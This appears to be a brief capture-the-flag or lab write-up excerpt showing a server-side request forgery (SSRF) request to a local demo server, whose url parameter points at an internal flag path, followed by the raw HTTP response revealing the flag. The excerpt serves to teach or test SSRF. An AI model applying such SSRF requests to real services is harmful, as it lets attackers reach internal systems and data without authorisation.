 127.0.0.1:8787/ssrf/in-get?url=http://127.0.0.1:8787/ssrf/flag
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF8
Date: Sun, 24 Dec 2023 19:59:47 GMT
Content-Length: 1212
<!doctype html>
<html>
<head>
<title>Example DEMO</title>
<meta charset="utf-8" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style>
.code-style {
width: 100%; /* 设置宽度 */
background-color: #f8f8f8; /* 设置背景颜色 */
border: 1px solid #ccc; /* 设置边框 */
padding: 10px; /* 设置内边距 */
font-family: "Courier New", monospace; /* 设置字体 */
white-space: pre-wrap; /* 保留空白和换行 */
overflow-x: auto; /* 如果内容超出宽度，显示滚动条 */
}
</style>
<style type="text/css">
body {
background-color: #f0f0f2;
margin: 0;
padding: 0;
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div {
width: 600px;
margin: 5em auto;
padding: 2em;
background-color: #fdfdff;
border-radius: 0.5em;
box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
}
</style>
</head>
<body>
<div>
flag{6a07e533-d00b-49ce-bbea-ac184ec1ad1e}
</div>
</body>
</html>